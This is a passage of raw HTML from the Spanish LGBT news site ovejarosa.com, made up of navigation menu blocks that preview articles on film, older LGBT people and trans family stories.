					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-24500 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-juegos tag-barbie tag-sue-bird">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-la-wnba-sue-bird-tendra-su-propia-barbie/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/07/Captura-de-pantalla-2024-07-18-a-las-11.42.41-480x320.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/07/Captura-de-pantalla-2024-07-18-a-las-11.42.41-480x320.png 480w, https://ovejarosa.com/wp-content/uploads/2024/07/Captura-de-pantalla-2024-07-18-a-las-11.42.41-360x240.png 360w, https://ovejarosa.com/wp-content/uploads/2024/07/Captura-de-pantalla-2024-07-18-a-las-11.42.41-720x480.png 720w, https://ovejarosa.com/wp-content/uploads/2024/07/Captura-de-pantalla-2024-07-18-a-las-11.42.41-1200x800.png 1200w, https://ovejarosa.com/wp-content/uploads/2024/07/Captura-de-pantalla-2024-07-18-a-las-11.42.41-272x182.png 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-la-wnba-sue-bird-tendra-su-propia-barbie/">La estrella de la WNBA Sue Bird tendrá su propia Barbie</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-21121 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-estilo_de_vida category-historias-de-vida-estilo_de_vida category-mayores-2 tag-famosas-lesbianas tag-meredith-baxter tag-nancy-locke">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/meredith-baxter-la-actriz-que-descubrio-su-lesbianismo-y-el-amor-a-los-60-anos/" class="mask-img">
				<img width="480" height="315" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Meredith Baxter y Nancy locke" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/04/Meredith-Baxter-y-Nancy-locke.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/04/Meredith-Baxter-y-Nancy-locke.png 752w, https://ovejarosa.com/wp-content/uploads/2020/04/Meredith-Baxter-y-Nancy-locke-600x393.png 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/meredith-baxter-la-actriz-que-descubrio-su-lesbianismo-y-el-amor-a-los-60-anos/">Meredith Baxter, la actriz que «descubrió» su lesbianismo y el amor a los 60 años</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
